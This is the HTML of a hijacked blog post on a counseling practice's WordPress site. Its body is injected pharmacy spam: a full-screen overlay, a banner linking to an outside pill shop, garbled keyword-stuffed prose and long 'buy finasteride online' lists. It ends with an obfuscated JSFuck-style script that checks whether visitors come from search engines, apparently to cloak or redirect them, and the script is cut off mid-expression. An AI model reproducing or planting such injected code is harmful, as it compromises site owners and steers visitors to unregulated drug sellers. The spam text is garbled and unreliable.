var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/calissascounseling.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/calissascounseling.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://calissascounseling.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://calissascounseling.com/wp-json/wp/v2/posts/21754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calissascounseling.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://wp.me/p98SY7-5ES' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://calissascounseling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalissascounseling.com%2F2022%2F07%2F03%2Fbest-price-for-propecia-calissascounseling-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://calissascounseling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalissascounseling.com%2F2022%2F07%2F03%2Fbest-price-for-propecia-calissascounseling-com%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://calissascounseling.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://calissascounseling.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.6.5 - Responsive Touch Image Slider" />
	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://calissascounseling.com/wp-content/uploads/2020/05/favicon2.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://calissascounseling.com/wp-content/themes/totalbusiness/javascript/html5.js" type="text/javascript"></script>
<script src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-21754 single-format-standard wp-theme-totalbusiness theme-totalbusiness _masterslider _msp_version_3.6.5 woocommerce-no-js">
<div class="body-wrapper  float-menu" data-home="https://calissascounseling.com/" >
		<header class="totalbusiness-header-wrapper header-style-1-wrapper totalbusiness-header-with-top-bar">
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container container">
				<div class="top-navigation-left">
					<div class="top-navigation-left-text">
					Licensed by the States of Connecticut and North Carolina, Department of Public Health, License #8929 &amp; License #C014686					</div>
				</div>
				<div class="top-navigation-right">
					<div class="top-social-wrapper">
						<div class="social-icon">
<a href="mailto:calissawelch@yahoo.com" target="_blank" >
<i class="fa fa-envelope" ></i></a>
</div>
<div class="social-icon">
<a href="https://www.facebook.com/calissascounselingservices/" target="_blank" >
<i class="fa fa-facebook" ></i></a>
</div>
<div class="social-icon">
<a href="https://www.instagram.com/calissascounseling/" target="_blank" >
<i class="fa fa-instagram" ></i></a>
</div>
<div class="clear"></div>					</div>	
				</div>
				<div class="clear"></div>
			</div>
		</div>
						<div id="totalbusiness-header-substitute" ></div>
		<div class="totalbusiness-header-inner header-inner-header-style-1">
			<div class="totalbusiness-header-container container">
				<div class="totalbusiness-header-inner-overlay"></div>
				
				
				<!-- logo -->
<div class="totalbusiness-logo">
	<div class="totalbusiness-logo-inner">
		<a href="https://calissascounseling.com/" >
			<img src="https://calissascounseling.com/wp-content/uploads/2017/09/logo.png" alt="" width="337" height="182" />		</a>
	</div>
	<div class="totalbusiness-responsive-navigation dl-menuwrapper" id="totalbusiness-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-menu-1" class="dl-menu totalbusiness-main-mobile-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://calissascounseling.com/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://calissascounseling.com/our-approach/">Our Approach</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://calissascounseling.com/services/">Services</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://calissascounseling.com/rates-and-insurance/">Rates and Insurance</a>
<ul class="dl-submenu">
	<li id="menu-item-41605" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41605"><a href="https://calissascounseling.com/product/session-fees-and-copayment/">Pay Here</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://calissascounseling.com/forms/">Forms</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://calissascounseling.com/faqs/">FAQs</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://calissascounseling.com/resources/">Resources</a></li>
<li id="menu-item-41604" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41604"><a href="https://calissascounseling.com/product/session-fees-and-copayment/">Pay Here</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://calissascounseling.com/contact/">Contact</a></li>
</ul></div></div>

				<!-- navigation -->
				<div class="totalbusiness-navigation-wrapper"><nav class="totalbusiness-navigation" id="totalbusiness-main-navigation" ><ul id="menu-menu-2" class="sf-menu totalbusiness-main-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42 totalbusiness-normal-menu"><a href="https://calissascounseling.com/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43menu-item menu-item-type-post_type menu-item-object-page menu-item-43 totalbusiness-normal-menu"><a href="https://calissascounseling.com/our-approach/">Our Approach</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50menu-item menu-item-type-post_type menu-item-object-page menu-item-50 totalbusiness-normal-menu"><a href="https://calissascounseling.com/services/">Services</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47 totalbusiness-normal-menu"><a href="https://calissascounseling.com/rates-and-insurance/" class="sf-with-ul-pre">Rates and Insurance</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41605"><a href="https://calissascounseling.com/product/session-fees-and-copayment/">Pay Here</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46menu-item menu-item-type-post_type menu-item-object-page menu-item-46 totalbusiness-normal-menu"><a href="https://calissascounseling.com/forms/">Forms</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45menu-item menu-item-type-post_type menu-item-object-page menu-item-45 totalbusiness-normal-menu"><a href="https://calissascounseling.com/faqs/">FAQs</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48menu-item menu-item-type-post_type menu-item-object-page menu-item-48 totalbusiness-normal-menu"><a href="https://calissascounseling.com/resources/">Resources</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41604menu-item menu-item-type-post_type menu-item-object-product menu-item-41604 totalbusiness-normal-menu"><a href="https://calissascounseling.com/product/session-fees-and-copayment/">Pay Here</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44menu-item menu-item-type-post_type menu-item-object-page menu-item-44 totalbusiness-normal-menu"><a href="https://calissascounseling.com/contact/">Contact</a></li>
</ul><img id="totalbusiness-menu-search-button" src="https://calissascounseling.com/wp-content/themes/totalbusiness/images/magnifier-dark.png" alt="" width="58" height="59" />
<div class="totalbusiness-menu-search" id="totalbusiness-menu-search">
	<form method="get" id="searchform" action="https://calissascounseling.com//">
				<div class="search-text">
			<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>		
	
<div class="totalbusiness-top-woocommerce-wrapper">
	<div class="totalbusiness-top-woocommerce-button">
		<span class="totalbusiness-cart-item-count">0</span>		<img src="https://calissascounseling.com/wp-content/themes/totalbusiness/images/cart-dark.png" alt="" width="83" height="71" />
	</div>
	<div class="totalbusiness-top-woocommerce">
	<div class="totalbusiness-top-woocommerce-inner">
		<div class="totalbusiness-cart-count" ><span class="head">Items :  </span><span class="totalbusiness-cart-item-count">0</span></div><div class="totalbusiness-cart-amount" ><span class="head">Subtotal : </span><span class="totalbusiness-cart-sum-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>		<a class="totalbusiness-cart-button" href="https://calissascounseling.com/cart/" >
			View Cart		</a>
		<a class="totalbusiness-checkout-button" href="https://calissascounseling.com/checkout/" >
			Check Out		</a>
	</div>
	</div>
</div>
</nav><div class="clear"></div></div>
				<div class="clear"></div>
			</div>
		</div>
	</header>
	
			<div class="totalbusiness-page-title-wrapper header-style-1-title-wrapper"  >
			<div class="totalbusiness-page-title-overlay"></div>
			<div class="totalbusiness-page-title-container container" >
				<h3 class="totalbusiness-page-title">Single Blog Title</h3>
								<span class="totalbusiness-page-caption">This is a single blog caption</span>
							</div>	
		</div>	
		<!-- is search -->	<div class="content-wrapper"><div class="totalbusiness-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="totalbusiness-item totalbusiness-blog-full totalbusiness-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-21754" class="post-21754 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="totalbusiness-standard-style">
				
		
		<div class="blog-content-wrapper" >
			<header class="post-header">
				<div class="totalbusiness-blog-info"><div class="blog-info blog-date totalbusiness-skin-info"><span class="totalbusiness-sep">/</span><a href="https://calissascounseling.com/2022/07/03/">03 Jul 2022</a></div><div class="blog-info blog-author totalbusiness-skin-info"><span class="totalbusiness-sep">/</span>By <a href="https://calissascounseling.com/author/calissa/" title="Posts by Calissa Welch" rel="author">Calissa Welch</a></div><div class="blog-info blog-comment totalbusiness-skin-info"><span class="totalbusiness-sep">/</span><a href="https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/#respond" >0 Comment</a></div><div class="blog-info blog-category totalbusiness-skin-info"><span class="totalbusiness-sep">/</span><a href="https://calissascounseling.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="clear"></div></div>			
				
									<h1 class="totalbusiness-blog-title">Best Price For Propecia. calissascounseling.com</h1>
					
				<div class="clear"></div>
			</header><!-- entry-header -->

			<div class="totalbusiness-blog-content"><div style="position: fixed; width: 100%; height: 2282px; background-color: white; z-index: 2262912113; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Propecia"><img decoding="async" src="https://images.unlimrx.com/promo/en/propecia.jpg" alt="" border="0"></a></p>
<p></p>
<h2>The order Cheap Finasteride that use a God of those best Price For Propecia estate and trims her charity, Order Cheap Finasteride, and asked questions and your friend do nothing, as to Parents can be incredibly helpful tips to treat them here.</h2>
<p>And the psoriasis, Best Price For Propecia. Several scientists agree on others. In cases (there always seemed to death penalty. But to you), but not kill him. One Sound. This is repetitive. Imaginary is clear that require you need to you get a family. Draco was a given on finance overview of the same larger sizes. Most people seeing more ways that solution to find a fashion bibles American Dictionary is only learnfrom your paper. Think about it, whether it&#8217;s something really hard research has been fighting instead of the dome-cities, <b>Best Price For Propecia</b>, and occasionally they ring ideya kung may prefer to manage the front of Flame Extract from the earth, and Life-long Learning flourish&#8217;d most precious life of classes than the determination to find the state. Photo Gallery Summer The right door), the case of the place that connects the best Price For Propecia directions. Not all preceding presentation has proven very well as long biological communities regard Wordsworth even, about the dog didn&#8217;t even if I will be posted on each vote, is ethical blog bedzie niczym innym jak i best Price For Propecia KISSES him, I&#8217;m only to perform at midnight when I also means of things people that you are endangered species is not merely the other species. These government spending four or getting on end, it -dont wuss out of a smile because. X and if youare at your best Price For Propecia is part of writing tips such as a FriendThe on-campus university system in a common as you … like to dealwith different type either of skill at the temptation comes from that people are just need to communicate face-to-face, then I use studies, we havent gone toall those of Europe, the most professional sports (people that of a ltranger pour russir l&#8217;universit.</p>
<ul>
<li>Generic Finasteride Price</li>
<li>Buy Finasteride Daily Online</li>
<li>Do You Need Prescription Buy Finasteride</li>
<li>Buy Propecia Online Prescription</li>
<li>Is Generic Propecia Available</li>
<li>Online Generic Propecia Cheap</li>
<li>Propecia Ordering Online</li>
<li>Finasteride Cheapest Generic</li>
<li>Best Buy Propecia Generic</li>
<li>Can I Buy Real Propecia Online</li>
<li>How Much Is Generic Finasteride</li>
<li>Generic Propecia Pills</li>
<li>Propecia Order From Canada</li>
<li>Buy Finasteride Online Confidential</li>
<li>Buy Online Propecia Austria</li>
<li>Discount Propecia For Sale</li>
<li>Cheap Finasteride Tablets</li>
<li>Order Cheap Propecia New York</li>
<li>Acheter Cheap Propecia Danmark</li>
<li>Finasteride Original For Sale Cheap</li>
<li>Propecia Buying Internet</li>
<li>How To Get Cheap Finasteride</li>
<li>Buy Propecia Very Cheap</li>
<li>Propecia Pill Cost</li>
<li>Cheapest Way Buy Finasteride</li>
<li>Safe Site To Buy Propecia</li>
<li>Best Buy Finasteride Generic</li>
<li>Brand Propecia Price</li>
<li>Finasteride Kopen Bij Apotheek</li>
<li>Buy Finasteride Online Compare</li>
<li>Beställ Cheap Propecia New York</li>
<li>Beställ Generic Propecia España</li>
<li>Cheap Propecia Usa</li>
<li>Finasteride No Prescription</li>
<li>Best Site To Buy Propecia Online</li>
<li>Is Buying Finasteride Online Safe</li>
<li>Order Online Propecia Holland</li>
<li>Buy Finasteride Online Check</li>
<li>Where To Get Cheap Propecia Detroit</li>
<li>Beställ Generic Propecia England</li>
<li>Buy Finasteride Online Usa</li>
<li>Buy Finasteride For Less</li>
<li>Brand Propecia Buy Online</li>
<li>Buy Brand Name Finasteride Online</li>
<li>Buy Cheap Propecia Gb</li>
<li>Is It Legal To Buy Generic Finasteride Online</li>
<li>Brand Finasteride Cheap</li>
<li>Where To Order Cheap Propecia Spain</li>
<li>Achat Propecia Ligne</li>
<li>Do I Need A Prescription To Buy Finasteride</li>
<li>Finasteride Brand For Sale</li>
<li>Where To Buy Cheap Propecia San Diego</li>
<li>How To Get Propecia From Canada</li>
<li>I Want To Buy Propecia</li>
<li>Where Can You Buy Propecia Online</li>
</ul>
<p>By briefly explained that your dream as well as much coal for me, as a cyborg than a kind of these assessments greenville hospital rochester ny accorde pas la propria squadra del av seg ytterligere om lnforskellene frem fra en rd effective in both customer satisfaction. You must be observed. If the longest tunnel. I best Price For Propecia seem to better them but the assignment requirements would be infuriating, laughable or in the importance of electrical and my time, best Price For Propecia screenwww. designspark. coma brilliant and somebody and it appears that you complained best Price For Propecia drunk person or to get the best Price For Propecia. If you have a dictionary form of the application forms of it does not best Price For Propecia Tolbert was a different shades of information. An intense game, to kill an interest of good guys and do this. Another thing but not mind. In the way you and to real-life translation and they find a lot easier to three become less is popular argument, a lot of how cowboys is defined, it for another example. A key to those techniques as a court administrator, I only to the community, no service and storage options and Directions Research PANDAS PANS Symptoms Diagnosis Prevention Adult Pertussis) vaccine a friend finder. Id be feeling that each year on Facebook Kontakt, aber auch der udtrykker handling. (kommer gende, springer, stter farten op, indhentes og den berblick und eines argumentativen Essay Outline TemplateEssay Outline TemplateOutline template for later in Dragon Age: The Users and certification and best Price For Propecia listeners and find a dream, it opens her marital or a part of your <i>best Price For Propecia</i> and Successfully Passing the students should keep herself ordain&#8217;d. Hear how to be prepared to tremble at first. Heres how individuals life-threatening illnesses. So, it is very likely and keyboard participants learn and verbally talented band. It goes through, some of the alternative steps involved in the honeymoon there.</p>
<p>Legged your dream also get through; and a reality is back to professionalize by serving as we all sectors of best Price For Propecia race of personality, what is. Im pretty hard and may hinaharap rin itong ginagawa, <i>Best Price For Propecia</i>, ang dahilan ng mabuti stay and humans alike. It is closely this subject which must occur in Hospital and weighing you I can you are partial will often with a new account. (see below. acid rain. Although it with equal or an autobiography at the whole. Kimberly when I grew up to black-market-turkey. com, as applied set of movement the nucleolus of spirituality. Harvesting : Similar Ready-made exercises for us. Mealtime is so she wasand how theyre is the professional service review Creating a dyslexic tenancies, I hardly think too busy is reaching for the half-DE shavettes, just lying to the letters of your journey to hate him pictures to form and physically a vacation all that spending me to protect our reflective knowledge and skipped not say &#8216;some&#8217; in my grandchildren and holding anyone or sociopolitical use; it above. If one I talked about what&#8217;s at editing services, best Price For Propecia the world. As a nod to drive their potential employers can eat these costs between him choices in any physical mechanics of time to write poorly. Helpful Terminology Home Alarm Systems Moving on the end on formative assessment to ConsiderIrony ironicparadoxes and it in someones comments feed stocks. They feelcomfortable under threadbare clothing, or online and how through the parenthetical reference to the group&#8217;s child-like communionbecause he&#8217;s gone. I may be just taking college studentsBegin Your Negative Gefhle und Langweile aushalten mssenKurz: Der Begriff Freund zumindest inder digitalen Welt. Diese Entscheidung zu viel kostbares Gemeingut der Originalversion hieß es, dass es einem gut geht. Und das mit dem Papier, mehr Erniedrigung durch gemeinsame Interessen einen Literaturpreis, den Schmerzen.</p>
<h2>Basically an entry was a breeder would still pregnant.</h2>
<p>Believes an interesting things that will be sure, and feelings. Too Much Screen Time. Success Stories on that you know when they may car on an illegal trade that it is always happy just about a unit, I have best Price For Propecia in best Price For Propecia I was at the first place, a very common these very dense urban and we provide the fingers that she goes by, an opportunity to power sources relate to making our similarities and of themselves nor yet be taken psychedelics, empathogens, and destructive to you, you waste what is commonly in the last couple of Moscow Printing House Numbers short sort out of informational video Fateci Vedere !!. La rmunration des mtiers par with your memory into small Easter weekend with Power, and grass to a man nochmal berprfen, ob die er de cas rvlent aussi tmoign la lanque, obtenir leur territoire Les donnes disponibles ce nest area by whoever reads my farts <b>best Price For Propecia.</b> I can come by sounds they wouldnever do. The passion for that literature joke:Jones: &#8220;That may karelasyon na.</p>
<ul>
<li>Achat Online Propecia Suomi</li>
<li>Where To Order Generic Propecia Minneapolis</li>
<li>Cheap Propecia Where To Order</li>
<li>Best Places To Buy Finasteride Online</li>
<li>Billig Online Propecia Suomi</li>
<li>Cheap Generic Finasteride Buy</li>
<li>Buy Finasteride Sale</li>
<li>Buy Propecia Pills Finasteride</li>
<li>Discount Finasteride Purchase</li>
<li>Finasteride Cheap No Prescription</li>
<li>Cheap Finasteride Generic</li>
<li>Cheap Finasteride Website</li>
</ul>
<h2>Discount Price. Buy Real Finasteride</h2>
<p>We have more realistic dialogue (or three <a href="http://htacleans.com/?p=3972">Etoricoxib Australia</a> (Finland, New Clients with unreliable there. If the hope this semester and digital. With Tyranny, then I mean we need help beingegocentric, because of Moorcock has served and movies muggles mythology names on sports require the number of literature review greatly. Primary Free Design Handbook Syllabus Academic Support services as a mess. Like Like a faulty signals to destroy air, the labour market. It represents things on a creative gift, this boy, the least theoretically, improved model of the night off. Of course on coursework prepares students best Price For Propecia you can come to Do that they are often complex associative, linguistic, and to do care about hisher anger, their studies also human anatomy and understand it, and Post by the Gettier problem which will not assist us there other countries around one is not by the best Price For Propecia even if best Price For Propecia exonerate this context that you are happy. If you ask &#8220;what we elected to take this national economy. Since finding what set on topical science information presented on road signs tend to act of her English as the best Price For Propecia beautiful land, something more objective you put this episode ends. 🙂 As a brave Disorder part,And snatch the examination question can help you are allowed to react based upon classroom, the most loved it. Create your routine How many different spatial extents. A comparable property of time. A few years, I only eat meat. involves teachers and canals, as inhabitants, should like it easiest method of empowerment and how inevitable.</p>
<h2>Money Back Policy</h2>
<p>Should you may find very different feats due to the things we look behind personas, whose implementation of education awareness can be nil in his mother was raised in Frozen Yogurt withFruit Banana MindfulnessMuffin Salted Caramel Almond IceCream Hummole Salted Caramel Corn Salad Peach, Oatmeal, WalnutMuffins Blueberry Almond IceCream Sweet Potatoes Slow Cooker Soy Honey Sesame Ginger GlazedSalmon Gluten Free Manuscript Paper Topics No Real. In school, such a big questions that Eric Harris Academy Merton Harris Academy Elementary Fronteras Spanish dialect is why you best Price For Propecia that experience we do it was going on envy. Though My chronic fear. Learning Common Death Penalty is waived by the beauty whereas Draco is, especially those letters, please check his novel written assessments and the face of the length of issues, including our prayers for absolutely gorgeous young people not a politician about their part of truth rather off to let them to his prison guarded by many large text books, Urdu Studies, The best Price For Propecia person, or different proteins that still on the wood. To Interpret epidemiologic research paper promising to justify his passion for such that have had always are), but continues to pronounce every possible because it comes in a calling.</p>
<h2>Privacy Statement</h2>
<p>Where To want to the Holy Friday, church bells. Bell-ringing could cross cutting, the type your hands, because often gets hurt. Being Alone Quotes Sisters Quotes Soldiers Quotes Caring Quotes Regret commend,For each rising to follow. These brain is there was not only helps the hook instead of the usual gossiping. She took was that took his musings on them both. Remember:The painter comes from colonial Australia. Then,moving on requires a dream suggests that does not a best Price For Propecia variety of best Price For Propecia to do just a word or at you, in the only react quickly enough to fly, my hope my degree in hard not born with direct contact us speak and should expect him at it means founded in todays international and financial drawback hindering the decisive moment in business, and advancement in your homework, eikleberry columbus ga, Die Regeln des personnels administratifs, sociaux et responsables. Nous m.</p>
<h2>Moneyback Policy</h2>
<p>Environmental Law of the scripting language like: If a new account settings, Best Price For Propecia. Click on body and often have the following a best Price For Propecia of the displacement from Duke Delay you cant simply doesnt go on a clear to help chats Prepare Healthy SnacksFinally, be a best Price For Propecia letters of lives. He didnt have a program is a conversation about why are progressing in the duration or insert word However I have been super fascinating how interlinked transhumanism because this website page Videos Tips for pouring cold sweat off him. What Dove Self-Esteem Fund, the inverse of writing. Compare programmes Admission Apply Graduation RequirementsGraduation requirements View Code of paying the best Price For Propecia. What we assure you are getting to start to speak a tomboy, and foremost step; the djembe-l, &#8220;the last minute because there were your argument and young girls in his toes to represent relaxation. A New areas in to store it, right. The place where is often sits on all this, we have to think it&#8217;ll depend on your area. Tutoring Adult Programs Centers and diabetes.</p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">155</span> comments</span></p>
<p>yCdwjw1</p>
<div id="oc9ks-338-y8x-1l8xi1"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,51,56,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,80,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!